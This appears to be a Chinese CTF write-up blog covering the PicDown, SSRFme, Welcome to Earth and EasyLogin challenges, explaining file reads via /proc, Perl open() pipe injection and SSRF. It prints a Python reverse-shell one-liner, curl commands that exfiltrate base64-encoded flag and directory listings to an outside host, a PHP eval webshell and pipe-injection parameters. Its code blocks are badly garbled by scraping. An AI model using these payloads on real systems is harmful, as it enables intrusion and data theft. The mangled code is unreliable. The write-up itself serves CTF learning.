
看了看别人的博客,要读取一个/proc/net/arp文件



[网鼎杯 2020 白虎组]PicDown python2的urllib的urlopen,和urllib2中的urlopen明显区别就是urllib.urlopen支持将路径作为参数去打开对应的本地路径,所以可以直接填入路径读取文件
1 2 3 4 import urlliburl = "/etc/passwd" res = urllib.urlopen(url)
python3
1 2 3 4 import urllib.request "file:///etc/passwd" .request .urlopen (url)print (res.read()


只有一个输入框,随便提交一个数据后会跳转到page页面,参数名为url,通过输入网址可以以beautiful.jpg返回网址的源码
proc文件系统是一个伪文件系统,它只存在内存当中,而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。
在/proc文件系统中,每一个进程都有一个相应的文件。下面是/proc目录下的一些重要文件,pid是进程的标号:

/proc/pid/cmdline 是一个只读文件,包含进程的完整命令行信息
/proc/pid/cwd 包含了当前进程工作目录的一个链接
/proc/pid/environ 包含了可用进程环境变量的列表
/proc/pid/exe 包含了正在进程中运行的程序链接
/proc/pid/fd/ 这个目录包含了进程打开的每一个文件的链接
/proc/pid/mem 包含了进程在内存中的内容
/proc/pid/stat 包含了进程的状态信息
/proc/pid/statm 包含了进程的内存使用信息
简析Linux中 /proc/[pid] 目录的各文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from flask import Flask, Response"/tmp/secret.txt" f = open (SECRET_FILE)f .read ().strip()remove (SECRET_FILE)'/' )index ():return render_template('search.html' )'/page' )args .get ("url" )try :if not url.lower().startswith("file" ):res = urllib.urlopen(url)res .read ()'application/octet-stream' )'Content-Disposition' ] = 'attachment; filename=beautiful.jpg' return responseelse :"HACK ERROR!" "SOMETHING WRONG!" return render_template('search.html' , res =value)'/no_one_know_the_manager' )args .get ("key" )print (SECRET_KEY)if key == SECRET_KEY:shell = request.args .get ("shell" )system (shell )res = "ok" else :res = "Wrong Key!" return res if __name__ == '__main__' :'0.0.0.0' , port=8080 )

路由/no_one_know_the_manager页面下接收key和shell参数,要求key == SECRET_KEY
先看这一段代码
1 2 3 4 SECRET_FILE = "/tmp/secret.txt" f = open(SECRET_FILE)= f.read().strip()
secret.txt访问不了
f=open(SECRET_FILE)这句话说明这个文件是被open函数打开的,所以会创建文件描述符。程序读取完SECRET_KEY会删除/tmp/secret.txt,linux系统有个特性,如果一个程序打开了一个文件没有关闭 ,即便从外部(如os.remove(SECRET_FILE))删除之后,在/proc这个进程的pid目录下的fd文件描述符目录下还是会有这个文件的fd,通过这个我们即可得到被删除文件的内容。
fd是一个目录,里面包含着当前进程打开的每一个文件的描述符(file descriptor)差不多就是路径啦,这些文件描述符是指向实际文件的一个符号连接,即每个通过这个进程打开的文件都会显示在这里。所以我们可以通过fd目录的文件获取进程,从而打开每个文件的路径以及文件内容
查看指定进程打开的某个文件的内容。加上那个数字即可,用burp爆破最后的数字,看哪个数字的文件夹存在内容文件描述符(File Descriptor)简介
1 8 YzXsu0k55QR1Oxm/j0xigou1NTWQOx8tQ4mxFhKBKo=
这就是密钥,有特殊字符,url编码一下。
1 2 3 4 5 6 开启端口--zone =public --add-port =8888 /tcp --permanent .service --list-ports
这里使用python脚本反弹
1 python -c 'import socket ,subprocess,os;s=socket .socket (socket .AF_INET,socket .SOCK_STREAM);s.connect(("1.1.1.1" ,8888 ));os.dup2(s.fileno(),0 ); os.dup2(s.fileno(),1 ); os.dup2(s.fileno(),2 );p=subprocess.call(["/bin/sh" ,"-i" ]);'
同样url加密下
或是curl反弹shell

1 shell =curl ip:port/`ls /|base64 `
1 shell =curl ip:port/`cat /flag|base64 `

[HITCON 2017]SSRFme 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ?phpif (isset($_SERVER ['HTTP_X_FORWARDED_FOR' ])) {$http_x_headers = explode(',' , $_SERVER ['HTTP_X_FORWARDED_FOR' ]);$_SERVER ['REMOTE_ADDR' ] = $http_x_headers [0];echo $_SERVER ["REMOTE_ADDR" ];$sandbox = "sandbox/" . md5("orange" . $_SERVER ["REMOTE_ADDR" ]);mkdir ($sandbox );chdir ($sandbox );$data = shell_exec("GET " . escapeshellarg($_GET ["url" ]));$info = pathinfo($_GET ["filename" ]);$dir = str_replace("." , "" , basename ($info ["dirname" ]));mkdir ($dir );chdir ($dir );basename ($info ["basename" ]), $data );
第一个if是获取你的ip,这个用xff改为127.0.0.1,不改也行
1 2 3 4 5 6 7 <?php $info = pathinfo ($_GET ["filename" ]);var_dump ($info );array (4 ) { ["dirname" ]=> string (40 ) "/sanbox/cfbb870b58817bf7705c0bd826e8dba7" ["basename" ]=> string (7 ) "666.php" ["extension" ]=> string (3 ) "php" ["filename" ]=> string (3 ) "666" }


再理解一下shell_exec里的GET,这里的GET不是我们平常的GET方式传参,这里的GET是Lib for www in perl中的命令,目的是模拟http的GET请求,GET函数底层就是调用了open处理
open漏洞
在perl语言中,open函数存在命令执行漏洞;如果open文件名中存在管道符(也叫或符号|),就会将文件名直接以命令的形式执行,然后将命令的结果存到与命令同名的文件中。本题中调用了GET函数,而GET函数底层调用了open函数,故存在漏洞。
主要函数和漏洞了解完,就开始做题了

1 2 3 ?url=/&filename=666 /sandbox/ cfbb870b58817bf7705c0bd826e8dba7/666
1 2 3 4 ?url =/flag&filename=666url =/readflag&filename=666

应该是需要运行readflag来读flag的脚本,现在想方法执行它。
SSRF配合伪协议 file_put_contents函数使用data伪协议控制其内容,这里通过GET后加data伪协议实现写马
1 ?url=data:text/plain,' <?php @eval ($_POST [a]);?> '&filename=test.php
连接中国蚁剑


perl语言漏洞 因为GET函数在底层调用了perl语言中的open函数,但是该函数存在rce漏洞。当open函数要打开的文件名中存在管道符 (并且系统中存在该文件名 ),就会中断原有打开文件操作,并且把这个文件名当作一个命令来执行。
所以先创建和readflag同名的文件
1 ?url =&filename=|/readflag
1 ?url =file:|/readflag&filename=999

bash-c方法 和上一个相同,bash -c就是将目标当作可执行文件运行
1 ?url =&filename=|bash -c /readflag
1 ?url =file:|bash -c /readflag&filename =000






[b01lers2020]Welcome to Earth 打开环境,发现图片会自动切换为新的页面/die

1 pctf {hey_boys_im_baaaaaaaaaack!}
这里python能写一个脚本

1 2 3 4 5 6 7 8 9 10 from itertools import permutations["{hey" , "_boy" , "aaaa" , "s_im" , "ck!}" , "_baa" , "aaaa" , "pctf" ] permutations (flag)for i in item: #通过 for 循环迭代每个排列。'' .join (list (i))if k.startswith ('pctf{hey_boys' ) and k[-1] == '}' :print (k)
先看permutations是什么
将当前排列 i 转换为字符串,并将结果赋值给变量 k。这里使用了 join 方法来连接排列中的字符串。一次性 连接所有元素,而不是多次创建新的中间字符串,从而提高性能。
当if条件不成立时,k的值不会在下一个循环中被保留。每次迭代开始时,都会重新计算k的值,因为它是在for循环中的赋值语句k = ‘’.join(list(i))中生成的。
1 if k.startswith ('pctf{hey_boys' ) and k[-1] == '}'
检查字符串k是否以’pctf{hey_boys’ 开头且以 ‘}’ 结尾。
[HFCTF2020]EasyLogin 需要登录,也有注册功能
